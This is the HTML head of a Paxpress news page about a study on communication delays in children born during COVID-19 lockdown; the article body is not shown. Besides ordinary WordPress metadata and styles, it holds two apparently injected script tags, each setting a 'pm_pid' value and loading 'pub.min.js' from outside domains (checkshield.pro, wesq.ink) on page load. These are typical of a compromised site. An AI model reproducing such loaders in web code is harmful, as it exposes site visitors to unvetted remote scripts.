

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paxpress.rw/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho/
body_size: 26035
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#3572b6"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Ubushakashatsi: Abana bavutse muri ‘’Guma mu rugo’’ bafite ikibazo mu itumanaho - Paxpress</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<meta name="description" content="Ubushakashatsi buherutse gutangazwa n’itsinda ry’abashakashatsi bo mu kigo cya Royal College of Surgeons cyo mu gihugu cya Irlande bwagaragaje ko abana bavutse mu gihe cya ‘’Guma mu rugo’’ yashyizweho kubera icyorezo cya Covid 19 bagaragaza ikibazo mu itumanaho ugereranyije n’abandi bana bavutse mu bihe bisanzwe. Ubu bushakashatsi bwakorewe ku miryango 354, ku babyeyi n’abana babo." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://paxpress.rw/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Paxpress - Informer pour la paix" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ubushakashatsi: Abana bavutse muri ‘’Guma mu rugo’’ bafite ikibazo mu itumanaho - Paxpress" />
		<meta property="og:description" content="Ubushakashatsi buherutse gutangazwa n’itsinda ry’abashakashatsi bo mu kigo cya Royal College of Surgeons cyo mu gihugu cya Irlande bwagaragaje ko abana bavutse mu gihe cya ‘’Guma mu rugo’’ yashyizweho kubera icyorezo cya Covid 19 bagaragaza ikibazo mu itumanaho ugereranyije n’abandi bana bavutse mu bihe bisanzwe. Ubu bushakashatsi bwakorewe ku miryango 354, ku babyeyi n’abana babo." />
		<meta property="og:url" content="https://paxpress.rw/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho/" />
		<meta property="article:published_time" content="2023-07-18T10:09:57+00:00" />
		<meta property="article:modified_time" content="2023-07-18T10:09:57+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Ubushakashatsi: Abana bavutse muri ‘’Guma mu rugo’’ bafite ikibazo mu itumanaho - Paxpress" />
		<meta name="twitter:description" content="Ubushakashatsi buherutse gutangazwa n’itsinda ry’abashakashatsi bo mu kigo cya Royal College of Surgeons cyo mu gihugu cya Irlande bwagaragaje ko abana bavutse mu gihe cya ‘’Guma mu rugo’’ yashyizweho kubera icyorezo cya Covid 19 bagaragaza ikibazo mu itumanaho ugereranyije n’abandi bana bavutse mu bihe bisanzwe. Ubu bushakashatsi bwakorewe ku miryango 354, ku babyeyi n’abana babo." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/paxpress.rw\/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho\/#blogposting","name":"Ubushakashatsi: Abana bavutse muri \u2018\u2019Guma mu rugo\u2019\u2019 bafite ikibazo mu itumanaho - Paxpress","headline":"Ubushakashatsi: Abana bavutse muri \u2018\u2019Guma mu rugo\u2019\u2019 bafite ikibazo mu itumanaho","author":{"@id":"https:\/\/paxpress.rw\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/paxpress.rw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/paxpress.rw\/wp-content\/uploads\/2023\/07\/Uruhinja.jpg","width":1000,"height":750},"datePublished":"2023-07-18T10:09:57+00:00","dateModified":"2023-07-18T10:09:57+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/paxpress.rw\/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho\/#webpage"},"isPartOf":{"@id":"https:\/\/paxpress.rw\/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho\/#webpage"},"articleSection":"Health"},{"@type":"BreadcrumbList","@id":"https:\/\/paxpress.rw\/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/","name":"Home","description":"16 YEARS OF EXPERIENCE In operation since 2006 BEST INDUSTRY EXPERTS composed of: 15 permanent staff, 32 effective members, and more than 200 journalists-partners working in Rwanda. FAST & EFFECTIVE SOLUTIONS 36 media including: 12 radio stations, 22 Online and Newspapers, 8 Televisions COMMUNITY ORIENTED focuses on community based reporting by training journalists Welcome to","url":"https:\/\/paxpress.rw\/"},"nextItem":"https:\/\/paxpress.rw\/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho\/#listItem"},{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho\/","name":"Ubushakashatsi: Abana bavutse muri \u2018\u2019Guma mu rugo\u2019\u2019 bafite ikibazo mu itumanaho","description":"Ubushakashatsi buherutse gutangazwa n\u2019itsinda ry\u2019abashakashatsi bo mu kigo cya Royal College of Surgeons cyo mu gihugu cya Irlande bwagaragaje ko abana bavutse mu gihe cya \u2018\u2019Guma mu rugo\u2019\u2019 yashyizweho kubera icyorezo cya Covid 19 bagaragaza ikibazo mu itumanaho ugereranyije n\u2019abandi bana bavutse mu bihe bisanzwe. Ubu bushakashatsi bwakorewe ku miryango 354, ku babyeyi n\u2019abana babo.","url":"https:\/\/paxpress.rw\/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho\/"},"previousItem":"https:\/\/paxpress.rw\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/paxpress.rw\/#organization","name":"paxpress.rw","url":"https:\/\/paxpress.rw\/"},{"@type":"Person","@id":"https:\/\/paxpress.rw\/author\/admin\/#author","url":"https:\/\/paxpress.rw\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/paxpress.rw\/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/afa4d0bc4c754216f8447a3f64b2ce6e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho\/#webpage","url":"https:\/\/paxpress.rw\/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho\/","name":"Ubushakashatsi: Abana bavutse muri \u2018\u2019Guma mu rugo\u2019\u2019 bafite ikibazo mu itumanaho - Paxpress","description":"Ubushakashatsi buherutse gutangazwa n\u2019itsinda ry\u2019abashakashatsi bo mu kigo cya Royal College of Surgeons cyo mu gihugu cya Irlande bwagaragaje ko abana bavutse mu gihe cya \u2018\u2019Guma mu rugo\u2019\u2019 yashyizweho kubera icyorezo cya Covid 19 bagaragaza ikibazo mu itumanaho ugereranyije n\u2019abandi bana bavutse mu bihe bisanzwe. Ubu bushakashatsi bwakorewe ku miryango 354, ku babyeyi n\u2019abana babo.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/paxpress.rw\/#website"},"breadcrumb":{"@id":"https:\/\/paxpress.rw\/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho\/#breadcrumblist"},"author":{"@id":"https:\/\/paxpress.rw\/author\/admin\/#author"},"creator":{"@id":"https:\/\/paxpress.rw\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/paxpress.rw\/wp-content\/uploads\/2023\/07\/Uruhinja.jpg","@id":"https:\/\/paxpress.rw\/#mainImage","width":1000,"height":750},"primaryImageOfPage":{"@id":"https:\/\/paxpress.rw\/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho\/#mainImage"},"datePublished":"2023-07-18T10:09:57+00:00","dateModified":"2023-07-18T10:09:57+00:00"},{"@type":"WebSite","@id":"https:\/\/paxpress.rw\/#website","url":"https:\/\/paxpress.rw\/","name":"Paxpress","description":"Informer pour la paix","inLanguage":"en-US","publisher":{"@id":"https:\/\/paxpress.rw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Feed" href="https://paxpress.rw/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Comments Feed" href="https://paxpress.rw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Ubushakashatsi: Abana bavutse muri ‘’Guma mu rugo’’ bafite ikibazo mu itumanaho Comments Feed" href="https://paxpress.rw/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.16 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paxpress.rw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://paxpress.rw/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #3572b6;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://paxpress.rw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-icomoonfree-16x16-css' href='https://paxpress.rw/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-numbers-32x32-css' href='https://paxpress.rw/wp-content/uploads/smile_fonts/icomoon-numbers-32x32/icomoon-numbers-32x32.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,400,600,700%7CRoboto+Condensed:400,600,700%7CRoboto:400,400italic,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://paxpress.rw/wp-content/themes/dt-the7/css/main.min.css?ver=10.7.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#3572b6);
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://paxpress.rw/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://paxpress.rw/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://paxpress.rw/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://paxpress.rw/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://paxpress.rw/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.8' type='text/css' media='all' />
